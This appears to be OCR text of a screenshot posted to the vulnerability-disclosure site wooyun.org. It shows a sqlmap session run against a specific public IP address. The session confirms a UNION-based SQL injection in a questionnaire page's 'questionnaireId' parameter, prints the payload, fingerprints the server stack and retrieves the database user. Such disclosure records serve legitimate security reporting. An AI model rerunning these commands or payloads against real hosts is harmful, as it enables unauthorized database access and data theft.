 标记 管理员: 命令提示符
[11:27:44] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\124.42.127.141'
[*] shutting down at: 11:27:44
C:\Users\Administrator>sqlmap.py -u "http://124.42.127.141:8080/questionnaire/in
dex.php?questionnaireId=2" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:28:50
[11:28:50] [INFO] using 'C:\Python27\sqlmap\output\124.42.127.141\session' as se
ssion file
[11:28:50] [INFO] resuming injection data from session file
[11:28:50] [INFO] resuming back-end DBMS 'mysql 5' from session file
[11:28:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: questionnaireId
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: questionnaireId=-4979 UNION ALL SELECT NULL, NULL, CONCAT(CHAR(58,1
00,100,116,58),CHAR(76,85,115,71,82,116,78,119,115,115),CHAR(58,108,106,117,58))
#
---
[11:28:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian or Ubuntu 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5
[11:28:50] [INFO] fetching current user
current user:    'tuoniao@%'
[11:28:50] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\124.42.127.141'
[*] shutting down at: 11:28:50
C:\Users\Administrator>
www.wooyun.org